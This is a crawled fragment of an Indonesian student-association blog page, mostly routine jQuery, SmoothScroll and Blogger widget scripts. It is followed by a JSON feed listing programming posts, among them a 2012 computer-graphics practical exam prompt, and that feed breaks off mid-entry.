	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfEv-8BHMIh9zKIl1AUOL1SyWYF9dwJt9scn_QYq4fqyKQuRYF1bYLC34lUqds6LSTPWAB4WgIMl-WG8BJ88KTv-So_N8VALCD7o_0KniCzopB4aLM8cQPPaX-RpZ1DBuQHZRSkfSS5Eg/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".loader").fadeOut("slow");
    jQuery(".preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rMfr82d0ITVbDUTlpWzpoupmmJw:1769384488099';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3119023045961265296','//www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html','3119023045961265296');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3119023045961265296', 'title': 'HMPS TI', 'url': 'https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html', 'canonicalUrl': 'https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html', 'homepageUrl': 'https://www.hmpsti.com/', 'searchUrl': 'https://www.hmpsti.com/search', 'canonicalHomepageUrl': 'https://www.hmpsti.com/', 'blogspotFaviconUrl': 'https://www.hmpsti.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HMPS TI - Atom\x22 href\x3d\x22https://www.hmpsti.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22HMPS TI - RSS\x22 href\x3d\x22https://www.hmpsti.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HMPS TI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3119023045961265296/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HMPS TI - Atom\x22 href\x3d\x22https://www.hmpsti.com/feeds/5326120744141692621/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4631832965686143', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Next \xbb', 'pageType': 'item', 'postId': '5326120744141692621', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s72-c/HMJ+TI+UNIKAMA+Small.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png', 'pageName': 'Vb.net Menentukan Hari Dengan Angka', 'pageTitle': 'HMPS TI: Vb.net Menentukan Hari Dengan Angka', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vb.net Menentukan Hari Dengan Angka', 'description': 'HMPS TI UNIKAMA, Kantor Sekretariat Gedung E-11 Lantai III Universitas Kanjuruhan Malang | UNIKAMA Malang.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4Iaj61RfnkUoqadFmjF6JonvlJE8cTHD8PjT8oDfHgTzXvkcnXGIH6afaQmmMiVqvBMexHaZFR-We7mg2QcsGko6ohkP72qt7-ALHZKbFUKfriGlUKPLv34LsL2SZvSYrtYJbIWtB9iR/s1600/HMJ+TI+UNIKAMA+Small.png', 'url': 'https://www.hmpsti.com/2012/01/vbnet-menentukan-hari-dengan-angka.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5326120744141692621}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3119023045961265296', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Zncm8-Jy0VczaT1qZ2C4tTu9qWw:1769384488099', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hmpsti.com/feeds/posts/default/-/Programming?alt=json-in-script&max-results=3&callback=jQuery1110013678228924513003_1769384488451&_=1769384488452
body_size: 3991
content:
// API callback
jQuery1110013678228924513003_1769384488451({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3119023045961265296"},"updated":{"$t":"2025-10-11T23:44:04.382+07:00"},"category":[{"term":"HMPS TI"},{"term":"Technowars"},{"term":"Unikama"},{"term":"Programming"},{"term":"Campus"},{"term":"Technowars3"},{"term":"Tips\u0026Triks"},{"term":"Contest SEO"},{"term":"Tips Triks"},{"term":"2021"},{"term":"Proker"},{"term":"Line Follower"},{"term":"T3chnowars2015"},{"term":"Technowars4"},{"term":"Update FTI"},{"term":"ILF Competition"},{"term":"Kuliah"},{"term":"Berita"},{"term":"HMPSTI"},{"term":"Indonesia Line Follower"},{"term":"Technowars9"},{"term":"Download"},{"term":"Es Campur"},{"term":"Pendaftaran"},{"term":"Technowars6"},{"term":"PKL"},{"term":"Technowars2014"},{"term":"Technowars7"},{"term":"#Technowars"},{"term":"#Technowars10"},{"term":"#hmpsti"},{"term":"#unikama"},{"term":"2019"},{"term":"HMJ TI"},{"term":"Lomba"},{"term":"MLBB"},{"term":"Mobile Legend Bang Bang"},{"term":"Mubes"},{"term":"Pengumuman"},{"term":"Prestasi"},{"term":"Profile"},{"term":"RSC"},{"term":"Robot Soccer Competition"},{"term":"Rule"},{"term":"Track"},{"term":"Yudisium"},{"term":"webinar"},{"term":"CSS"},{"term":"CV"},{"term":"GTS"},{"term":"Gallery"},{"term":"Gathering"},{"term":"HMPTI"},{"term":"Hari Besar"},{"term":"Juara"},{"term":"LKMM"},{"term":"Materi PKL"},{"term":"Mikro"},{"term":"P3T"},{"term":"Pelantikan"},{"term":"Pemenang"},{"term":"Pengurus"},{"term":"Perakitan PC"},{"term":"Robotik"},{"term":"Sejarah"},{"term":"Seminar Gamepreneur"},{"term":"Skripsi"},{"term":"Slider"},{"term":"TemuAkrab"},{"term":"Web"},{"term":"visi-misi"}],"title":{"type":"text","$t":"HMPS TI"},"subtitle":{"type":"html","$t":"HMPS TI UNIKAMA, Kantor Sekretariat Gedung E-11 Lantai III Universitas Kanjuruhan Malang."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hmpsti.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/-\/Programming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hmpsti.com\/search\/label\/Programming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/-\/Programming\/-\/Programming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"hmpsti"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08090450438809509540"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3119023045961265296.post-6652721018117260155"},"published":{"$t":"2012-06-02T08:35:00.001+07:00"},"updated":{"$t":"2012-08-31T09:02:31.374+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Programming"}],"title":{"type":"text","$t":"Contoh Program Grafkom Lengkap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1ThWo_PMP1nxd3rY3zweZjh1DKHuGE6HSYhVozzGy7t6PsxhbyhPU_k84qsSKWj8KAOtlfhqkSVhH-CzfkWUSOspKPC9HBfSRjoI4Qz95V3hlQP1ixuv6OLRgm1mg1-pqjDRRWcWtxw\/s1600\/1-10.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1ThWo_PMP1nxd3rY3zweZjh1DKHuGE6HSYhVozzGy7t6PsxhbyhPU_k84qsSKWj8KAOtlfhqkSVhH-CzfkWUSOspKPC9HBfSRjoI4Qz95V3hlQP1ixuv6OLRgm1mg1-pqjDRRWcWtxw\/s200\/1-10.jpg\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDownload Contoh Program Grafkom Lengkap - \u003C\/b\u003EGrafika komputer selalu identik dengan itung-itungan dan rumus juga logika. Jika anda masih dalam tahap belajar\/dasar dalam pemrograman grafika komputer menggunakan Delphi 7 berikut ini ada sedikit contoh Program Grafika Komuter yang cukup lengkap meliputi, lingkaran, garis DDA\/ bresenham, Tranlasi, Skala, Rotasi (Transformasi 2D) dan 3 Angle (Transformasi 3D).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/adf.ly\/9FLzh\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\n::selection {background:#000000;color:#FFFFFF;}\n::-moz-selection {background:#f5f5f5;color:#FFFFFF;}\n::-webkit-selection {background:#22ffff;color:#FFFFFF;}\n#sa {\ncolor:#202020;\ntext-shadow: 1px 0px 0px #999, 1px 1px 1px #999;\n}\n\u003C\/style\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"sa\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hmpsti.com\/feeds\/6652721018117260155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hmpsti.com\/2012\/06\/download-contoh-program-grafkom-lengkap.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/6652721018117260155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3119023045961265296\/posts\/default\/6652721018117260155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hmpsti.com\/2012\/06\/download-contoh-program-grafkom-lengkap.html","title":"Contoh Program Grafkom Lengkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1ThWo_PMP1nxd3rY3zweZjh1DKHuGE6HSYhVozzGy7t6PsxhbyhPU_k84qsSKWj8KAOtlfhqkSVhH-CzfkWUSOspKPC9HBfSRjoI4Qz95V3hlQP1ixuv6OLRgm1mg1-pqjDRRWcWtxw\/s72-c\/1-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-3119023045961265296.post-4212777650153884689"},"published":{"$t":"2012-06-02T06:50:00.000+07:00"},"updated":{"$t":"2012-08-30T20:37:07.123+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Programming"}],"title":{"type":"text","$t":"Soal UAS Praktikum Grafkom 2012"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESoal UAS Praktikum Grafkom 2012\u003C\/b\u003E\u0026nbsp;~ Grafika Komputer yang merupakan Mata Kuliah dengan tujuan untuk memberikan pengetahuan tentang ilmu grafis yang lebih details ini adalah salah satu Mata kuliah wajin di lingkup FTI Unikama.\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EBagi yang mengambil Praktikum Grafkom 2012, berikut ini adalah soal UAS yang harus dikerjakan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"text-align: justify;\"\u003ESoal\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E1. Buatlah sebuah Project berbentuk Gunung dan dikelilingi pohon, burung, jalan serta matahari berikut ini screenshotnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\n::selection {background:#000000;color:#FFFFFF;}\n::-moz-selection {background:#f5f5f5;color:#FFFFFF;}\n::-webkit-selection {background:#22ffff;color:#FFFFFF;}\n#sa {\ncolor:#202020;\ntext-shadow: 1px 0px 0px #999, 1px 1px 1px #999;\n}\n\u003C\/style\u003E\n\n\u003Cdiv id=\"sa\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVdKMV-X5Oqqca3jlLv_2c7j8ZmIXTtmLXLirGHYlGBgL_r0sWOkakIZIEXlcGbH16Tr-plLfp3I_daPeZ9FJZKBLfREZ3_F8M2xWSlgCS99iZL_fyxJ1-Os0O9u-Y2iECPsXksbzWtU\/s1600\/UAS+GRAFKOM.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Soal UAS Praktikum Grafkom 2012\" border=\"0\" height=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVdKMV-X5Oqqca3jlLv_2c7j8ZmIXTtmLXLirGHYlGBgL_r0sWOkakIZIEXlcGbH16Tr-plLfp3I_daPeZ9FJZKBLfREZ3_F8M2xWSlgCS99iZL_fyxJ1-Os0O9u-Y2iECPsXksbzWtU\/s400\/UAS+GRAFKOM.jpg\" title=\"Soal UAS Praktikum Grafkom 2012\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBuat Project seperti ini\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n2. Project yang telah dibuat dikumpulkan melalui email\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u0026nbsp;to : \u003Cb\u003Eeffand@ymail.com\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u0026nbsp;subject : \u003Cb\u003EUas Praktikum Grafkom\u003C\/b\u003E_\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ejumat_jam \u003C\/span\u003E(jumat dan jam silahkan disesuaikan dengan jadwal praktikum masing-masing)\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Pengumpulan terakhir\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: 